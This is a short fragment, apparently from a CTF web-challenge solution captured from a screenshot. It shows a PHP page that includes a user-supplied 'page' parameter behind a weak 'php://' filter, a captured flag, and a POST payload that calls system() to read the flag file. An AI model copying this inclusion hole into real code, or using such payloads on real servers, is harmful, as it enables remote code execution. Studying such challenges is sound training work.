 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
?> $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Split URL
Execution
Post Data Referrer REVERSE HEX
Post Data
<?php
system("tac fl4gisisish3r3.php");
?>